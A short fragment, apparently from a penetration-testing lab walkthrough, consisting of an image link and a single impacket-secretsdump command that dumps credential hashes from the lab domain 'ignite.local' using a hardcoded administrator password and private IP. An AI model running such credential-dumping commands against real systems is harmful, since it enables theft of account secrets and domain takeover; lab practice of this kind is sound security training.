 impacket-secretsdump ignite.local/administrator:Ignite@987@192.168.1.11